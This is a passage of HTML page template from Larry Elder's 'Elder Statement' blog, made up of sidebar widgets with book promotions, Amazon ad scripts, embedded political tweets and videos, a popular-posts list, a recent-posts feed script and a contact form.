      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2019/03/new-york-city-could-go-bankrupt-for.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2019/03/syria-heavy-fighting-reported-as-us.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/3042648911954946009/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbkVTt9SBU5axj8LVCMIGy2XV1-W6VL7LFEzCqXhficVQkdbrdY3-Sxv9YDPxnm_5g3t8YRtpF__iK25Eb3fbOZ9MDnw-ftDdhonuEp7LDSZ8t0g=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ePi4P8FpSRYVDSjmkx-vg5jAlHCvlImNMMHj0j7KrySXTv_POBhEM93Vi-uHOYGQGfzhR4fiKG0Y8JilyPFAA2f82_5DsW2HsI3g3GRr92n6y8OOeSFGh1HW4eq35sbWRI1azhAsAYtj/w72-h72-p-k-no-nu/Screen+Shot+2017-10-19+at+1.04.54+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html'>Gold Star mother says Trump did show DISRESPECT as he spoke to Green Beret's widow - as president insists congresswoman who claimed he said hero 'knew what he signed up for' is FABRICATING his words</a></div>
<div class='item-snippet'>        By Daily Mail ,  Oct. 18 , 2017      The Gold Star mother of an Army Special Forces sergeant killed in Niger is backing up a Democra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60vfkw20NpUl41MzTXXaAqhMjY5mCBbQojBeqt7mRIKD5u-R-sEFaHesC4AafabuzkMeCZZ3pE9w8Qwe6GQT-PiDhr_WkyUVknJ8_LLNi9mfk5rn2m3i0C89u8CTGVz4zjml5Tk86rDg/w72-h72-p-k-no-nu/468570_Police-Officer-Killed.JPE7_.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html'> Four (Black) Cops Killed in Seven Days --Where's the Outrage?</a></div>
<div class='item-snippet'>  Credit: &#160;Portland Press Herald / AP   By Larry Elder, Mar. 26, 2015 Wednesday, March 4: Fulton County police detective Terence Avery Green...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/like-roach-motel-you-can-check-in-but.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_rjdBNes4V6VwDDKNAIUM0IS-kZb1IVrS4V4u3BICMTmsKuv7Y-9OYVmsTUn70O77IofcIxQVAiNbyLc7MlgiVvVdjejt0KgL9cJ64p26lMtIkgtsWoJV_lX_b6ZwweOeZQVnPmh8fX0/w72-h72-p-k-no-nu/1100x644xScreen-Shot-2014-10-29-at-10.18.08-AM.jpg.pagespeed.ic.OFZ_p3F9Qy.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/like-roach-motel-you-can-check-in-but.html'>Like roach motel--you can check in, but not out</a></div>
<div class='item-snippet'> Teen Who Joined ISIS Releases Statement--Doing Fine      By Joshua Riddle, Oct. 29, 2014, Youngcons.com Back in September the world was lef...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.elderstatement.com/2014/09/hey-at-least-he-saluted.html'>Hey, at least he saluted</a></div>
<div class='item-snippet'>President Obama Gesture to Marines Dubbed &quot;Latte Salute&quot;      Source: &#160; www.abcnews.go.com    Follow Larry Elder on&#160; Twitter   ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
